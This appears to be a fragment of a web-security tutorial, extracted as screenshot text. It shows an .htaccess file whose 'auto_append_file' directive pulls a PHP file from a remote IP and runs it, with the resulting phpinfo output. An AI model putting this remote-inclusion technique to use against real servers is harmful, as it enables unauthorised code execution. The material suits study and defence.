 ye1s@kali:/var/www/html$ ls
images.png index.php
ye1s@kali:/var/www/html$ cat .htaccess
php_value auto_append_file http://10.87.9.156/phpinfo.txt
10.87.9.156/phpinfo.txt
不安全 | 10.87.9.156/phpinfo.txt
<?php phpinfo(); ?>
PHP 7.4.5 - phpinfo()
不安全 | 192.168.111.128
hello
PHP Version 7.4.5
System Linux kali 5.7.0-kali1-amd6